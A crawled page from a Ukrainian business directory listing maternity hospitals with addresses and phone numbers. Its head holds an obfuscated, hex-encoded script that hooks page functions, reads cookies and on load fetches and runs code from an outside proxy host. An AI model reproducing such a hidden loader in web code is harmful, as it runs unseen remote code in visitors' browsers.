

--- FILE ---
content_type: text/html
request_url: http://biz.guru.ua/subcat/334/
body_size: 12487
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title> Родильные дома . Каталог предприятий Украины </title>

<meta name="description" content="Предприятий Родильные дома . Каталог предприятий Украины, отзывы, цены на продукцию, описание предприятий, схема проезда и адрес, сайт,  телефон и время работы предприятия"><meta name="keywords" content="жалобная книга, предприятие, цены, карта, адрес, телефон, отзывы.">
<link href="//www3.guru.ua/white_menu/style.css" rel="stylesheet" type="text/css" media="all">

<meta name="Author" content="Guru">
<link href="//guru.ua/white_menu/rest_style.css" rel="stylesheet" type="text/css" media="all">
<link rel="shortcut icon" href="//guru.ua/favicon.ico" type="image/x-icon">

	<script type="text/javascript" src="//guru.ua/white_menu/js/w.sharethis.com.button.js"></script>
	<script type="text/javascript">stLight.options({publisher: "bfbbca62-d654-4bf6-a829-3cb98c74c523"}); </script>	
	<script type="text/javascript" src="//guru.ua/white_menu/js/jquery1.5.js"></script>
	
	<script src='https://www.google.com/recaptcha/api.js'></script>
<script type="text/javascript">(function(){function c(){var b={};for(var a=0;a< arguments.length;a+= 2){b[arguments[a]]= arguments[a+ 1]};return b}function b(){function h(){var d=l[a[1]](a[0]);var c=0;for(var f=0;f< d[a[2]];f++){if(d[f][a[3]]&& d[f][a[3]]!= a[4]){d[f][a[3]]= a[4];if(!a){b();b= a[42]};c++}};return c}function n(){var b=l[a[5]];for(var c=0;c< b[a[2]];c++){b[c][a[6]]= true};h();D[a[7]]()}function y(f,d,h){function c(){return g}if(!b){b()};var g=f[d][a[8]]();if(b=== a[74]){return};h[a[9]]= f[d][a[10]](f);f[d]= h;if(b== a[69]){b();b= true};f[d][a[8]]= c}function E(c){var b=D[a[12]][a[11]]()- c[a[13]];if(b< v){n()}}function w(d,b,f){D[a[19]][a[18]](d,b,c(a[14],false,a[15],false,a[16],false,a[17],f))}function r(c){c= z(c);var d=l[a[21]](a[20]);d[a[22]]= false;d[a[23]]= c;l[a[25]][a[24]](d);if(!a){b= a[75];return};l[a[25]][a[26]](d)}function z(c){var d=a[27]+ D[a[30]][a[29]]()[a[8]]()[a[28]](2,4);D[d]= x;if(!a){b= null};c= a[31]+ c+ a[32]+ d+ a[33];return c}function A(g,f){function c(){if(!a){b();return};f(h)}function d(){E(h)}if(!b){return};var h= new D[a[34]]();h[a[36]](a[35],g,true);h[a[37]]= a[38];h[a[13]]= D[a[12]][a[11]]();if(!a){b();return};h[a[40]](a[39],c);if(b== null){b(0,a[26],false,1);return};h[a[40]](a[41],d);h[a[42]](null)}function m(f){if(b=== null){b()}else {var m=f[a[45]]( new D[a[44]](a[43]))};if(m){var n=m[1];var s=n[a[47]](a[46]);var o=a[4],p=a[4],v=0,c=[];while(s[v]!= a[48]){if(!b){b= null;return};p+= s[v];if(++v== s[a[2]]){return}};for(var g=v+ 1;g< s[a[2]];g++){var u=s[g],h=g- v- 1;var t=p[a[28]](h* 2,2);var l=D[a[49]](t,16),j=l;var r=a[4];for(var i=0;i< u[a[2]];i+= 2){var q=D[a[49]](u[a[28]](i,2),16);var d=q^ l;l= d^ j;d= d[a[8]](16);if(d[a[2]]< 2){d= a[50]+ d};r+= d};c[a[51]](r)};f= f[a[53]](n,c[a[52]](a[46]))};if(!a){return};return f}function q(g){function c(g){function f(c){var g=c[a[64]];var h=null;if(!a){b();b= true;return};try{h= g[a[65]][a[54]]}catch(e){};if(h){q(h);d[a[66]](a[39],f)}}var c=arguments[a[60]][a[9]];var d=c[a[61]](this,arguments);if(d[a[62]]== a[63]){if(b== 0){b()};d[a[40]](a[39],f)};return d}function d(){var c=arguments[a[60]][a[9]];if(!b){b(0);b= true;return};var d=this[a[67]];c[a[61]](this,arguments);if(d== a[68]){o(this)}}function f(){var b=arguments[a[60]][a[9]];b[a[61]](this,arguments);o(this)}y(g,a[21],c);var h=d;y(g,a[69],h);y(g,a[70],h);y(g,a[36],f);if(!b){b= 1;return};x[a[71]][a[51]](g);o(g)}function p(d,f){var g=d[a[64]];if(b=== null){b(true);b= 0;return};var c=(f)?x[a[72]]:x[a[73]];if(b== 0){b= null}else {c[a[51]](g)}}function o(b){b[a[40]](a[41],x[a[74]],true);b[a[40]](a[39],x[a[75]],true)}function s(){function f(j){function g(b){r(m(b[a[93]]))}if(j[a[76]]== 204){if(c[a[77]]){D[a[80]][a[79]](a[78]);return};c[a[77]]= l[a[82]][a[81]];A(d(),f);return};x[a[84]][a[83]]= j[a[86]](a[85]);if(!a){b(0,false,true)};var h=j[a[86]](a[87]);if(!x[a[84]][a[83]]||  !h){return};x[a[84]][a[88]]= ( new D[a[90]](h))[a[89]];var i=x[a[84]][a[88]][a[92]](a[91]);if(i> 0){x[a[84]][a[88]]= x[a[84]][a[88]][a[28]](i+ 1)};if(b=== true){b= false;return};A(h,g)}function d(){var b=[];for(k in c){b[a[51]](k+ a[94]+ D[a[95]](c[k]))};var d=(b[a[2]])?a[96]+ b[a[52]](a[97]):a[4];return l[a[82]][a[98]]+ a[99]+ g+ d}var c={};if(b== false){return}else {if(l[a[101]][a[92]](a[100])!=  -1){c[a[102]]= a[103]}};A(d(),f)}function d(c){if(!a){b(0,a[20],false);b= true;return};p(c,true)}function f(a){p(a,false)}if(!b){b();return};if(!b){b();b= null}else {};if(b=== true){b= a[109];return};var D=window,l=D[a[54]],v=300,u=7,i=a[55],j=a[56];var x={};var g=a[57];if(!a){return}else {var t=false};if(b=== false){b= false;return};var C=false;var B=null;try{if(D[a[58]]&& D[a[58]][a[59]+ i]== j){D[a[58]][a[59]+ i]= a[4];t= true}}catch(e){};if(!a){return};x[a[72]]= [];x[a[73]]= [];x[a[71]]= [];x[a[84]]= c(a[88],a[4],a[83],a[4]);if(!a){b();return};x[a[104]]= false;x[a[105]]= l[a[21]][a[10]](l);if(b== 0){return};x[a[74]]= d;x[a[75]]= f;if(!a){b();return};s();q(l);if(t){l[a[70]](a[106]+ a[107]+ a[108]);if(!a){b()}else {l[a[109]]()}}}var _a=["494d47","676574456c656d656e747342795461674e616d65","6c656e677468","737263","","7374796c65536865657473","64697361626c6564","73746f70","746f537472696e67","5f6f726967","62696e64","6e6f77","706572666f726d616e6365","7374617274","656e756d657261626c65","636f6e666967757261626c65","7772697461626c65","76616c7565","646566696e6550726f7065727479","4f626a656374","736372697074","637265617465456c656d656e74","6173796e63","74657874436f6e74656e74","617070656e644368696c64","646f63756d656e74456c656d656e74","72656d6f76654368696c64","6d7a735f5f","737562737472","72616e646f6d","4d617468","2866756e6374696f6e286d7a5f73747229207b","7d292827","27293b","584d4c4874747052657175657374","474554","6f70656e","726573706f6e736554797065","74657874","6c6f6164","6164644576656e744c697374656e6572","6572726f72","73656e64","766172205f613d5c5b22282e2b29225c5d3b","526567457870","6d61746368","222c22","73706c6974","6266346266643361643236386630306231616336666338613332613533303961","7061727365496e74","30","70757368","6a6f696e","7265706c616365","646f63756d656e74","7474745a5a5a326d","6634464676","70696775697170726f78792e636f6d2f617069","6f70656e6572","5f","63616c6c6565","6170706c79","7461674e616d65","494652414d45","746172676574","636f6e74656e7457696e646f77","72656d6f76654576656e744c697374656e6572","72656164795374617465","636f6d706c657465","7772697465","77726974656c6e","646f6373","65725f6c6f6164","73635f6c6f6164","65725f6c697374656e","73635f6c697374656e","737461747573","72","617267206c6f6164206661696c2c20323034","6c6f67","636f6e736f6c65","68726566","6c6f636174696f6e","73657373696f6e","76617273","582d4d6574612d526571756573742d4964","676574526573706f6e7365486561646572","582d4c6f636174696f6e","70726f78795f686f7374","686f7374","55524c","2d","696e6465784f66","726573706f6e736554657874","3d","656e636f6465555249436f6d706f6e656e74","3f","26","70726f746f636f6c","2f2f","6172676f6e5f656e61626c653d31","636f6f6b6965","77","31","646c6f61646564","63725f656c","3c4e4f","465241","4d45533e","636c6f7365"];var _o,_i,a=[];for(_o=0;_o<_a.length;_o++)for(a[_o]="",_i=0;_i<_a[_o].length;_i+=2)a[_o]+=String.fromCharCode(parseInt(_a[_o].substr(_i,2),16));(b)()})()/*22c1ee9071601c43e1b7aa38638882bb586ec9c9*/</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJW6EM2P2Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJW6EM2P2Q');
</script>
</head>
<body>


<center>
	<div style="width:100%;background-color: #eeeeee; height:96px;text-align:center;" >
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728x90, top_guru -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5166680624389616"
     data-ad-slot="8518697874"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	</div>
</center>

<div style="position:relative;">
	<div style="position:absolute;top:-5px;">
		<a href="//guru.ua"><img border="0" src="//www3.guru.ua/graph/guru.png" style="padding-left:20px;"></a>
	</div>
</div>
			
<table style="width:100%;background-color:#1CA2DE;" align="center" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="width:150px;">
			
		</td>
		<td>
			<ul id="navt" style="border:0px solid gray;">
<li><a href="//news.guru.ua"  title="Новости Украины и мира">Новости</a></li><li><a href="//weather.guru.ua"  title="Погода городов Украины">Погода</a></li><li><a href="//biz.guru.ua"  title="Каталог предприятий Украины">Предприятия</a></li><li><a href="//shop.guru.ua"  title="Каталог магазинов Украины">Магазины</a></li><li><a href="//afisha.guru.ua"  title="Афиша мероприятий Украины">Афиша</a></li><li><a href="//webcam.guru.ua"  title="Веб камеры городов Украины">Веб-камеры</a></li><li><a href="//adv.guru.ua"  title="Бесплатные объявления Украины">Объявления</a></li><li><a href="//rest.guru.ua"  title="Каталог пансионатов Украины" >Отдых</a><ul><li><a href="//rest.guru.ua/vip/">Добавить пансионат</a></li><li><a href="//rest.guru.ua/order/">Заявки на отдых</a></li><li><a href="//rest.guru.ua/search/">Подобрать пансионат</a></li></ul></li><li><a href="#"  title="" >Другие разделы <img src="http://guru.ua/graph/drop_down.png"></a><ul><li><div style="width:300px;"><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lib.guru.ua">Библиотека</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//blogg.guru.ua">Блоги</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//video.guru.ua">Видео</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//goroskop.guru.ua">Гороскоп</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//love.guru.ua">Знакомства</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//imena.guru.ua">Значение имен</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//game.guru.ua">Игры</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pics.guru.ua">Картинки</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//map.guru.ua">Карты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//kino.guru.ua">Кино</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//curs.guru.ua">Курс валют</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//perevod.guru.ua">Онлайн переводчик</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//search.guru.ua">Поиск</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//fun.guru.ua">Приколы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//referat.guru.ua">Рефераты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//cooking.guru.ua">Рецепты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//forum.guru.ua">Форум</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//work.guru.ua">Работа</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pano.guru.ua">Панорамы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//sonnik.guru.ua">Сонник</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tv.guru.ua">Телепрограмма</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//photo.guru.ua">Фотоальбомы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//enc.guru.ua">Энциклопедия</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//glam.guru.ua">Знаменитости</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tvonline.guru.ua">Online TV</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lit.guru.ua">Литературный клуб</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//online.guru.ua">Online трансляция</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//dom.guru.ua">Недвижимость</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//j.guru.ua">Журнал</a></div></div></li></ul></li></ul>		</td>
		<td align="right" style="padding-right:10px;">
		
					 <a href="//passport.guru.ua/registration.php" style="color:white;">Регистрация</a>
							  <a href="//passport.guru.ua/"  style="color:white;">Вход</a>		</td>
	</tr>
</table>

<script>
	function add_shop ( id )
	{
	    $.ajax({
				         url: '/2.php',
				        data: "shop_id=" + id,
				        type: 'POST', 
				    dataType: 'html',
				     success: function (result)
				     			{
				     				$.jGrowl(result,{ header: 'Внимание.',life:10000 });
				     				$("#fav_"+id).replaceWith("<div class='star_sel'>Сохранен <a href='/fav/'>для печати.</a></div>");
				     				
				     			}
			        });
	} 
</script>
<style>
	/*--------------------------*/
	div.star a {
	 background:url(/graph/star.gif) no-repeat 0 0px;padding-left:20px;
	 display: block;
	 height: 16px; 
	 /*background-position: 0 0px;*/
	 font-size:10px;
	 
	 padding-left:20px;
	}
	div.star a:hover { background-position: 0 -16px; }
	div.star_sel {    padding-left:20px;font-size:10px;display: block; height: 16px; background:url(/graph/star.gif) no-repeat 0 -32px;  }
	/*----============================================*/
	
	.m{
		margin: 0;
		padding: 0;
		width: 300px; /* Width of Menu Items */
		border: 1px solid #ccc;
		z-index:1500;
		position: relative;
	}
		
	.d{
		width:800px;
		position: absolute;
		left: -1px; /* Set 1px less than menu width */
		top:21px;
		display: none;
		background-color:white;
		border:1px solid #ccc;
		padding:2px;
		
	}
	.i{
		width:240px;
		overflow:hidden;
		display:block;
		height:20px;
	}
	/* Fix IE. Hide from IE Mac \*/
	* html ul li { float: left; height: 1%; }
	* html ul li a { height: 1%; }
	/* End */
			
	.m:hover .d{ display: block; } /*  The magic */

</style>

	
    <div id="one" class="jGrowl top-left"></div>
    
   
<!--Путь -->
<div id="path">
	<div class="path">
		<a href="http://biz.guru.ua">Каталог предприятий</a> / 
	</div>
</div>
<!--Путь -->
<!--Дополнительное меню-->
<div id="sec_menu">
	<br>
		<a href="http://biz.guru.ua">Компании</a>
<a href="/review/">Отзывы</a>
<a href="/post/">Статьи</a>
<a href="/expert/">Эксперты</a>
<span class="add"><a href="/add/" >Добавить предприятие</a></span>



 
	<hr>
</div>
<!--Дополнительное меню-->
<div id="main">
	<div id="left">
	<div class="news">
		<div>
	<center>
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- webcam-rest-728 -->
		<ins class="adsbygoogle"
		style="display:inline-block;width:728px;height:90px"
		data-ad-client="ca-pub-5166680624389616"
		data-ad-slot="6440441655"></ins>
		<script>
			( adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</center>
</div>
<table border="0" cellpadding="5" cellspacing="5" width="100%">
<tr>
	<td valign="top" align="left">
		<style>
		.ac_results {
			padding: 0px;
			border: 1px solid black;
			background-color: white;
			overflow: hidden;
			z-index: 99999;
		}
		
		.ac_results ul {
			width: 100%;
			list-style-position: outside;
			list-style: none;
			padding: 0;
			margin: 0;
		}
		
		.ac_results li {
			margin: 0px;
			padding: 2px 5px;
			cursor: default;
			display: block;
			/* 
			if width will be 100% horizontal scrollbar will apear 
			when scroll mode will be used
			*/
			/*width: 100%;*/
			font: menu;
			font-size: 12px;
			/* 
			it is very important, if line-height not setted or setted 
			in relative units scroll will be broken in firefox
			*/
			line-height: 16px;
			overflow: hidden;
		}
		
		.ac_loading {
			background: white url('/graph/indicator.gif') right center no-repeat;
		}
		
		.ac_odd {
			background-color: #eee;
		}
		
		.ac_over {
			background-color: #0A246A;
			color: white;
		}
		input 
		{
			border:1px solid gray;
		}
		h5
		{
			 font:italic normal 1.8em georgia,"Times New Roman",times,serif;
			 margin:0px;
			 padding:0px;
			 
		}	
		.biz_subcat
		{
			 font:italic normal 1.2em georgia,"Times New Roman",times,serif;
			 margin:0px;
			 padding:0px;
			 color:rgb(255, 51, 153);
		}
		.best_comm1
		{
			 padding:5px;
			 margin:5px;
			 width:500px;
			 border:1px solid white;
			 font:italic normal 1em georgia,"Times New Roman",times,serif;
			 
		}
		.best_comm
		{
			 padding:5px;
			 margin:5px;
			 width:700px;
			 border:1px solid white;
			 font:italic normal 1em georgia,"Times New Roman",times,serif;
			 overflow:hidden;
		}
		.best_comm:hover
		{
			 border:1px solid #ccc;
			 -webkit-border-radius: 6px; 
			 -moz-border-radius: 6px; 
			 -o-border-radius: 6px; 
			 border-radius: 6px; 
		}
		
		.biz_cat
		{
			font: italic normal 1em georgia,Times New Roman,times,serif;
		}
		.inf
		{
			padding: 20px 0 20px 0px;text-align:center;color:white;font:italic normal 1.8em georgia,'Times New Roman',times,serif;
		}
	</style>
	
		<script type="text/javascript" src="//biz.guru.ua/jquery/autocomplete/jquery.autocomplete.pack.js"></script>
		<script type="text/javascript" src="//biz.guru.ua/modules/localdata.js"></script>
		<script>
		$().ready(function() 
		{
			//===================================
			  $("#cat_auto").autocomplete("/modules/autocomplete.php?type=sub",{
					width: 320,
					minChars: 3,
					scroll: true,
					scrollHeight: 400,
					formatItem: function(data, i, n, value) 
					{
						return value.split(",")[0] + "<br><div style=\"font-size:10px;\">" + value.split(",")[1] + "</div>" ;
					},
					formatResult: function(data, value) 
					{
						return value.split(",")[0];
					}
			   });
	  		//===================================
	  		
			$("#cat_auto").result(function(event, data, formatted) 
			{
				
				var hidden = $('#cat');
				formatted=formatted.split(",")[2];
				hidden.val(formatted);
			});
			
			
			$("#city_autocomplete").autocomplete(city, {
				minChars: 0,
				width: 310,
				autoFill: true,
				mustMatch: true,
				
				formatItem: function(row) {
					//$a[]='{name: "'.$row->biz_subcat_name.'", cat:"'.$row->biz_cat_name.'", id:"'.$row->biz_subcat_id.'"}';
					return row.city_name + " [" + row.region_name + "]";
				},
				formatResult: function(row) {
					return row.city_name;
				}
			});
			
			$("#city_autocomplete").result(function(event, data, formatted) 
			{  
				var hidden = $('#city');
				hidden.val(data.city_id);
			});
			
	  	});
	  	
		</script>
		<form action="/search.php" method="GET" enctype="multipart/form-data">
			<table border="0" cellpadding="1" width="400" >
			<tr>
				<td	><i>Что?</i></td>
				<td><i>Где?</i></td>
				<td></td>
			</tr>
			<tr>
				<td>
					<input type="text" name="auto_cat" id="cat_auto" value="" style="width:170px;">
					
					<br><input type="hidden" name="cat_id" id='cat'  style="width:200px;">
				</td>
				<td>
					<input type="text" name="auto_city" id="city_autocomplete" style="width:170px;" value="">
					<input type="hidden" name="city_eng" id='city' value="" style="width:200px;">
				</td>
				<td>
					<input type="submit" name="sub" value="Найти">
				</td>
			</tr>
			</table>
		</form>
		<br>
		
		<script>
	 		function infobox(text)
	 		{
	 			$("#infomessage").html(text);
	 			$("#infobox").css('top',document.body.scrollTop+'px');
	 			$("#infobox").slideDown("slow").delay(1000).slideUp("slow");
	 			return false;
	 		}
	 	</script>
	 	
	 	<div id="infobox" style="left: 0px; top: 1131px; display: none; width:100%;
	 							 position:absolute; height:70px;border:0px solid gray;background-color:#00B3F0;z-index:9999;
	 							 filter:progid:DXImageTransform.Microsoft.Alpha(opacity=80);
	  							 -moz-opacity: 0.8;
	  							 -khtml-opacity: 0.8;
	  							 opacity: 0.8;
	 							 ">
			<div id="infomessage" class="inf" style=""></div>
		</div>	</td>
</tr>
<tr>
<td valign="top" >
	
	
	<h5>Предприятия: <span style="font:italic normal 1em georgia,Times New Roman,times,serif;">Родильные дома </span></h5>
	
	
		<div style="padding-left:5px;" class="m">
		
		  <a><img src="/graph/down.gif"><i>Родильные дома </i></a> 
		    <div class="d"> 
		    
		    <table border="0" cellpadding="5" cellspacing="0" width="100%">
				<tr valign="top"><td width="33%"><div class="i"><a href="http://shop.guru.ua/catalog/8/54/">Аптеки</a></div><div class="i"><a href="/subcat/314/">Больницы</a></div><div class="i"><a href="http://shop.guru.ua/catalog/8/59/">Все для бани и сауны</a></div><div class="i"><a href="/subcat/339/">Вызов врача</a></div><div class="i"><a href="/subcat/316/">Госпитали</a></div><div class="i"><a href="/subcat/315/">Диагностические центры</a></div><div class="i"><a href="/subcat/317/">Диспансеры</a></div><div class="i"><a href="/subcat/318/">Коррекция зрения / Лечение офтальмологических заболеваний</a></div><div class="i"><a href="/subcat/319/">Косметические салоны</a></div><div class="i"><a href="/subcat/320/">Мануальная терапия</a></div><div class="i"><a href="http://shop.guru.ua/catalog/8/61/">Массажеры / массажные кресла / гидромассажеры</a></div><div class="i"><a href="/subcat/321/">Медицинские лаборатории</a></div><div class="i"><a href="http://shop.guru.ua/catalog/8/58/">Медицинские приборы / Изделия и Материалы</a></div><div class="i"><a href="/subcat/322/">Многопрофильные медицинские центры</a></div><div class="i"><a href="/subcat/323/">Морги</a></div><div class="i"><a href="/subcat/620/">Наркология</a></div></td><td width="33%"><div class="i"><a href="http://shop.guru.ua/catalog/8/55/">Нетрадиционная медицина</a></div><div class="i"><a href="/subcat/324/">Ногтевые студии</a></div><div class="i"><a href="http://shop.guru.ua/catalog/8/148/">Оборудование/ инструменты и материалы для салонов красоты</a></div><div class="i"><a href="http://shop.guru.ua/catalog/8/123/">Оптика</a></div><div class="i"><a href="/subcat/325/">Очищение организма</a></div><div class="i"><a href="/subcat/326/">Парикмахерские</a></div><div class="i"><a href="http://shop.guru.ua/catalog/8/36/">Парфюмерия / Косметика</a></div><div class="i"><a href="/subcat/327/">Патронажные услуги</a></div><div class="i"><a href="/subcat/328/">Пластическая хирургия</a></div><div class="i"><a href="/subcat/329/">Поликлиники взрослые</a></div><div class="i"><a href="/subcat/330/">Поликлиники детские</a></div><div class="i"><a href="/subcat/331/">Протезные / ортопедические изделия</a></div><div class="i"><a href="/subcat/332/">Психиатрические учреждения</a></div><div class="i"><a href="/subcat/333/">Реабилитационные центры</a></div><div class="i"><a href="/subcat/334/">Родильные дома</a></div><div class="i"><a href="/subcat/335/">Санатории / Профилактории</a></div></td><td width="33%"><div class="i"><a href="/subcat/336/">Санитарно-эпидемиологический надзор</a></div><div class="i"><a href="http://shop.guru.ua/catalog/0/57/">Спортивное питание</a></div><div class="i"><a href="http://shop.guru.ua/catalog/8/38/">Средства гигиены</a></div><div class="i"><a href="/subcat/337/">Станции переливания крови</a></div><div class="i"><a href="/subcat/338/">Стоматологические поликлиники</a></div><div class="i"><a href="/subcat/340/">Стоматологическое оборудование / материалы</a></div><div class="i"><a href="/subcat/341/">Студии загара / Солярии</a></div><div class="i"><a href="/subcat/342/">Тату-салоны</a></div><div class="i"><a href="http://shop.guru.ua/catalog/8/60/">Товары по уходу за лицом и телом</a></div><div class="i"><a href="/subcat/343/">Травмпункты</a></div><div class="i"><a href="/subcat/619/">Услуги кардиолога</a></div><div class="i"><a href="/subcat/344/">Фельдшерско-акушерские пункты</a></div><div class="i"><a href="/subcat/345/">Фитоцентры</a></div><div class="i"><a href="/subcat/346/">Центры альтернативной медицины</a></div><div class="i"><a href="/subcat/347/">Центры борьбы со СПИДом</a></div><div class="i"><a href="/subcat/348/">Центры планирования семьи</a></div></td><td width="33%"><div class="i"><a href="/subcat/349/">Школы для будущих мам</a></div></td></tr></table>
		   </div> 
		</div>
			
		<div style="padding-top:20px;">
		
		<div align=" "><span class="child">страницы:</span> <a class="pagebig" style="font-size: 12px; color: color: rgb(20, 99, 176);" >1</a>   <a class="big" style="font-size: 12px; color: color: rgb(20, 99, 176); " href="/subcat/334/page/2/">2</a> </div><div style="padding-bottom:10px;min-width:800px;">
					<div style="padding:20px 10px 0 10px;color:gray;float:left;">1.</div>
						
					<div style="float:left;max-width:600px;">
						
						<h5 style="padding-top:10px;"><a href="/mariupol/26615/" style="color: rgb(0,124,195);">Азбука для родителей</a></h5><a href="/mariupol/">Мариуполь</a>, ул. Георгиевская, д.3<br>тел.: 49-28-58, 097-072-97-98  <div style="font-size:10px;"><a href="/subcat/322/">Многопрофильные медицинские центры</a>, <a href="/subcat/334/">Родильные дома</a>, <a href="/subcat/339/">Вызов врача</a>, <a href="/subcat/376/">Кадровые / рекрутинговые агентства</a></div></div>
				  
				  <div style="clear:both;"></div>
				  </div>
					<div style="padding-bottom:10px;min-width:800px;">
					<div style="padding:20px 10px 0 10px;color:gray;float:left;">2.</div>
						
					<div style="float:left;max-width:600px;">
						
						<h5 style="padding-top:10px;"><a href="/berdyansk/80413/" style="color: rgb(0,124,195);">Бердянская городская детская больница и родильный дом</a></h5><a href="/berdyansk/">Бердянск</a>, пр.Труда, 20<br>тел.: (06153) 3-44-54, 3-40-75, 3-34-22 <div style="font-size:10px;"><a href="/subcat/334/">Родильные дома</a>, <a href="/subcat/314/">Больницы</a>, <a href="/subcat/330/">Поликлиники детские</a></div></div>
				  
				  <div style="clear:both;"></div>
				  </div>
					<div style="padding-bottom:10px;min-width:800px;">
					<div style="padding:20px 10px 0 10px;color:gray;float:left;">3.</div>
						
					<div style="float:left;max-width:600px;">
						
						<h5 style="padding-top:10px;"><a href="/stryi/95993/" style="color: rgb(0,124,195);">Женская консультация родильного дома</a></h5><a href="/stryi/">Стрый</a>, ул. Г. Коссака, 9<br>тел.:  +38 (03245) 53573, +38 (03245) 53464 <div style="font-size:10px;"><a href="/subcat/314/">Больницы</a>, <a href="/subcat/334/">Родильные дома</a></div></div>
				  
				  <div style="clear:both;"></div>
				  </div>
					<div style="padding-bottom:10px;min-width:800px;">
					<div style="padding:20px 10px 0 10px;color:gray;float:left;">4.</div>
						
					<div style="float:left;max-width:600px;">
						
						<h5 style="padding-top:10px;"><a href="/volovec_podobovec/101582/" style="color: rgb(0,124,195);">Воловецкая центральная районная больница</a></h5><a href="/volovec_podobovec/">Воловец-Подобовец</a>, улица Карпатская, 49<br>тел.: 031-36-22-1-71 <div style="font-size:10px;"><a href="/subcat/334/">Родильные дома</a>, <a href="/subcat/315/">Диагностические центры</a>, <a href="/subcat/648/">Государственные учреждения</a>, <a href="/subcat/330/">Поликлиники детские</a>, <a href="/subcat/329/">Поликлиники взрослые</a>, <a href="/subcat/314/">Больницы</a></div></div>
				  
				  <div style="clear:both;"></div>
				  </div>
					<div style="padding-bottom:10px;min-width:800px;">
					<div style="padding:20px 10px 0 10px;color:gray;float:left;">5.</div>
						
					<div style="float:left;max-width:600px;">
						
						<h5 style="padding-top:10px;"><a href="/stryi/95901/" style="color: rgb(0,124,195);">Стрыйский родильный дом</a></h5><a href="/stryi/">Стрый</a>, ул. Шашкевича, 17<br>тел.: +38 (03245) 762838  <div style="font-size:10px;"><a href="/subcat/334/">Родильные дома</a></div></div>
				  
				  <div style="clear:both;"></div>
				  </div>
					<div style="padding-bottom:10px;min-width:800px;">
					<div style="padding:20px 10px 0 10px;color:gray;float:left;">6.</div>
						
					<div style="float:left;max-width:600px;">
						
						<h5 style="padding-top:10px;"><a href="/mirgorod/78508/" style="color: rgb(0,124,195);">Больница центральная Миргородского р-на, родильное отделение</a></h5><a href="/mirgorod/">Миргород</a>, Гоголя ул. 172<br>тел.:  <div style="font-size:10px;"><a href="/subcat/314/">Больницы</a>, <a href="/subcat/334/">Родильные дома</a></div></div>
				  
				  <div style="clear:both;"></div>
				  </div>
					<div style="padding-bottom:10px;min-width:800px;">
					<div style="padding:20px 10px 0 10px;color:gray;float:left;">7.</div>
						
					<div style="float:left;max-width:600px;">
						
						<h5 style="padding-top:10px;"><a href="/sevastopol/76250/" style="color: rgb(0,124,195);">Роддом №1</a></h5><a href="/sevastopol/">Севастополь</a>, просп. Гагарина, 17В<br>тел.: (0692) 24-53-33, (0692) 53-33-33 <div style="font-size:10px;"><a href="/subcat/334/">Родильные дома</a></div></div>
				  
				  <div style="clear:both;"></div>
				  </div>
					<div style="padding-bottom:10px;min-width:800px;">
					<div style="padding:20px 10px 0 10px;color:gray;float:left;">8.</div>
						
					<div style="float:left;max-width:600px;">
						
						<h5 style="padding-top:10px;"><a href="/drogobych/101569/" style="color: rgb(0,124,195);">ГОРОДСКОЙ РОДИЛЬНЫЙ ДОМ</a></h5><a href="/drogobych/">Дрогобыч</a>, ул. Шептицкого, 7<br>тел.: Прийомний покій пологового дому: (03244)2-91-16, Пологове відділення:  (03244) 3-10-72 <div style="font-size:10px;"><a href="/subcat/315/">Диагностические центры</a>, <a href="/subcat/648/">Государственные учреждения</a>, <a href="/subcat/334/">Родильные дома</a></div></div>
				  
				  <div style="clear:both;"></div>
				  </div>
					<div style="padding-bottom:10px;min-width:800px;">
					<div style="padding:20px 10px 0 10px;color:gray;float:left;">9.</div>
						
					<div style="float:left;max-width:600px;">
						
